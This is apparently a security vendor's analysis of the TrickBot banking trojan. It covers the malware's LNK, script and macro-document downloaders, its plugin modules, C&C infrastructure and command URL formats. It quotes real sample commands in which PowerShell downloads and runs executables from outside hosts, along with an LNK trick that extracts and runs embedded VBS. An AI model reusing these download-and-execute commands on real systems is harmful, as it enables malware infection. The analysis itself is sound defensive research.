First observed in 2016, TrickBot is a successor of the banking trojan Dyre and has become one of the most prevalent and dangerous malware strains in today's threat landscape, which is constantly monitored by the Zscaler ThreatLabZ team. TrickBot is continually evolving as its developers add new features and tricks. It is modular, with a main bot binary that loads other plugins capable of specific tasks, with new modules being introduced and old ones being improved at regular intervals.
Solidarity with other malware
TrickBot is often seen working with other types of malware, sometimes using them as an initial infection vector to find its way into the target host or downloading other malware families to get the most out of an infection. For example, Emotet, the rampant banking trojan, has become a major partner for TrickBot deployments. TrickBot is also known to have deployed cryptominer payloads (Monero miner XMRIG) on infected hosts. And recently, Ryuk has become the TrickBot developers’ favorite ransomware for squeezing more cash out of infections from high-value targets.
Developers are now identifying high-value targets using data collected by TrickBot. Once a target is identified, they use other tools like CobaltStrike, PowerShell Empire, PSExec, and AdFind to navigate and plant Ryuk ransomware (discussed in an earlier post). Legal services and e-discovery giant Epiq Global had to take its systems offline due to a Ryuk infection in the beginning of March 2020.
They have also developed new malware, called AnchorBot, which is based on TrickBot code and utilizes DNS as the command-and-control (C&C) medium. Unlike TrickBot, AnchorBot has not been seen in the wild using malspam or other malware for deployment. It is probably a specialized version reserved for certain targets or may be available to rent out to special customers, potentially nation-state actors. (Notably, Ryuk was attributed to North Korean actors based on code similarities with Hermes ransomware, but many researchers later argued that these similarities were not conclusive.)
Since almost every TrickBot infection starts with malspam containing an attached downloader or from a partner botnet like Emotet, we will take a look at those downloading TrickBot loaders over the last year. We have primarily seen three types of non-executable downloaders:
- LNK
- JS
- DOC
LNK downloader
TrickBot is often spread using spam emails with attached ZIP files containing LNK (.lnk) files. We have seen LNK files with the following icons.
![]()
Image 1: LNK file icons observed in the wild
Names of files observed:
Label.doc.lnk
PrintOnline.pdf.lnk
Print.PDF.lnk
ConfirmationOnline.doc.lnk
Readme_Invoice_Doc.doc.lnk
InvoiceAug5.doc.lnk
Invoice_Print.lnk
DOC080219Admission.lnk
One interesting thing is that eight out of nine LNK files had the MachineID win-jbf0q9el659.
Some samples contained a PowerShell script to download a payload from the URL directly in the Link Target field. For example:
%comspec% /r "TIMEOUT /T 5&echo F|xcopy /Y /V /H %PSModulePath:~43,-8%\p*e?s*l.e?? %tmp%\Ger.exe &%tmp%\Ger "IwR ('https://parkc.org/filetext.php') -outfile $env:temp'\ssd.exe'"&echo pause&TimEout /t 3&%temp%/ssd&selrkekrjg&dsghd&sfr345jwrf&&e56tdsf"
/C set o=HttPs:/&powershEll "$sd=new-object system.nEt.weBcliEnt;$sd.doWnloAdfIle($env:o+'/www.braintrainersuk.com/ONOLTDA-GD.exe',$env:tmp+'\D.exe');"&"%programfiles%\wiNDows nt\accESsorIes\wORdpaD" c:\pagefIle.syS&%tmp%/d&J34HH&E34JSH_d+&df
These LNK files contain batch commands to extract and run downloader VBS code. For example:
%comspec% /c copy SnJfA & (findstr "Mydlu.*" Label.doc.lnk > "%tmp%\SNkBU.vbs" & "%tmp%\SNkBU.vbs") & qcpST
It used the findstr command to find the start of a VBS script embedded in the LNK file and executed that script after saving in the %temp% directory. Here, the name of the LNK file is provided to the findstr command. That also works as an anti-sandbox trick for some of the sandboxes that do not run files with their original names.
In this script we mainly observed two types of obfuscation; one is where the obfuscated string is provided and it executes, replacing a part of it with “)+chr(“

Image 2: Code using CHR obfuscation
In another type of obfuscation, two arrays of values are provided, and the decrypted script is built character by character with arithmetic operations on array elements.

Image 3: Code using arrays for obfuscation
After decryption, the script looks the same for the LNK file as well as the script files from the spam emails:

Image 4: Decrypted downloader payload
These variations may be an attempt to bypass AV emulators. The malware tries to create a shortcut and save by passing a parameter to the save method, which will fail on the real machine. After that, it checks if the file exists and only downloads if the file has not been created.
Script downloader
The obfuscation scripts and final downloader scripts are similar to scripts extracted from LNK files. In these files, we’ve seen some additional types of obfuscation along with the obfuscation seen in scripts from LNK files.

Image 5: Obfuscated script

Image 6: Another obfuscated script
While in most cases, the final scripts responsible for downloading the TrickBot payload were identical and not obfuscated, in one case the script was slightly obfuscated:

Image 7: Decrypted downloader with slight obfuscation
Document downloader
Downloaders based on Office documents were once the favorite choice of TrickBot developers. But recently, we have seen a downtrend in macro-based document usage for TrickBot delivery.
Some of the document templates we have observed during last year are below.

Image 8: Set of templates used by downloader documents to lure the end users

Image 9: Another set of templates used by downloader documents to lure the end users

Image 10: U.S. Employment template used by document downloaders

Image 11: JP Morgan template used by document downloaders
There were different variations of documents downloading TrickBot. Some of the variations we observed included:
- Drop and execute JS/JSE files which further download the TrickBot payload. The dropped script file is similar to the files discussed in the script downloader section.
- Macro code downloads and executes payload.
- No macro code in file, executable directly embedded in document as ActiveX, requires user to double-click.

Image 12: Executable directly embedded in document as ActiveX
- Deobfuscate and build batch commands to download file
- First create a copy of bitsadmin file
- Download payload using copied bitsadmin file

Image 13: Commands extracted used by downloader
- In other cases, it drops a BAT file containing PowerShell code to download payload

Image 14: PowerShell encrypted and decrypted command
Actions used to start execution of downloader:
- Macro Auto_Open()
- Macro Document_Open()
- Macro Document_Close()
- Double-click by user to run ActiveX object
Loader
Once it’s downloaded, the main TrickBot component known as the TrickBot loader begins to run. The loader acts as banking Trojan and is also responsible for downloading various modules for specific tasks. TrickBot modules come in 32-bit and 64-bit and, depending on the architecture of the infected system, the loader downloads and runs the corresponding modules.
The following are the TrickBot modules seen in the wild:
- Systeminfo - For gathering basic information on the host
- importDll - For stealing data from a browser
- injectDll - For injecting into banking websites to steal credentials
- Pwgrab - For grabbing passwords from various spots
- cookiesDll - For stealing/grabbing cookies
- mailsearcher - For traversal over all files in all drives in the system to steal
- sharedll - For transferring over to ADMIN shares and creating persistence via services
- networkDll - For gathering system information and network/domain topology
- NewBCtestDll - Backconnect SOCK5 module
- psfin - Point-of-Sale 'recon' module
- vncDll - Remote control/VNC module
- wormDll - For lateral movement
- tabDll - For spreading over SMB using EternalRomance and MS17-010
- outlookDll - For stealing data saved by Microsoft Outlook
- domainDll - For LDAP harvesting of domain controller configuration
- mwormDll - For lateral movement/enumeration module via LDAP and SMB exploitation
- mshareDll - For lateral movement/enumeration via LDAP and SMB exploitation; mshare and mworm modules work in cooperation
- rdpScanDll - New module that uses brute-force remote desktop protocol (RDP) for a specific list of victims
It downloads and injects each module into a new instance of svchost.exe. For each running TrickBot component there is a corresponding instance of svchost.exe.
The latest version of loaders that we have seen in wild are 1087 and 1088, and the most recent config version is 1000503.

Image 15: TrickBot loader configuration
We looked at loader version numbers and their compilation dates, then plotted version 1058 to version 1088 with their corresponding compilation dates. It seems that two different versions are maintained at a time:

Image 16: TrickBot loader version and compilation date timeline
It may seem that each version represents two botnets that are run independently, but according to our data, the C&C infrastructure is shared by all versions. More than 1,400 C&C IPs extracted from the TrickBot configuration were used to draw a relationship map with loader versions.
Unlike Emotet, which uses a separate first layer C&C infrastructure for different epochs, we observed no such organization in TrickBot. It shares its first layer infrastructure between all levels, global site tags (gtags), and versions.

Image 17: TrickBot loader version relationships with C&C IPs
Similarly, almost all gtags in configs also share the same infrastructure or proxy infrastructure.

Image 18: TrickBot gtag relation with C&C IPs
With the exception of gtag mill (20mill), all others share C&C infrastructure.

Image 19: Configuration file extracted from MD5: 598bc23fc38b4712289ff5488bce2f1c containing "20mill" gtag
C&C infrastructure is shared between different levels of TrickBot infection, such as between loaders and modules (handling bots, modules, and webinjects).

Image 20: Different type of configuration relationships with IPs
Communication
TrickBot communicates with C&C servers using GET requests and always uses numeric IP addresses as C&C addresses; its port numbers are usually 443, 449, or 499. The communication always happens over SSL/TLS, but the port can be any of the ports used by TrickBot. The TrickBot loader supports various commands that it uses to communicate with the C&C servers.
Its C&C request pattern is:
{server-ip:port}/{gtag}/{client_id}/{Command}
Some of its interesting commands include:
- /0/ - initial contact format e.g /0/{os name}/{version}/{public ip}/{64 hex char}/{base64}
- /1/ - keep alive, wait for command
- /5/{name} - download module or injects e.g /5/injectDll64/, /5/dinj/
- /10/ Log module/command execution has started e.g. /10/62/972991/1/
- /14/ - profiling information or important feedback e.g /14/user/{username}/0/
- /23/{config_version} - Update base config
- /25/ - update bot e.g /25/M2vzSeNWHXZ2SZI8HNKwD/
- /60/ - post traffic captured by injectDll
- /63/ - issue command to component (x) e.g /63/injectDll/sTart/U3VjY2Vzcw==// (‘Success’) /1/
- /64/ - issue command to ETERNALBLUE component (wormdll) e.g /64/wormDll/InfectMachine/infect/
- /send/ - used by mailsearcher component to POST exfil email addresses
Its webinject config looks like this:
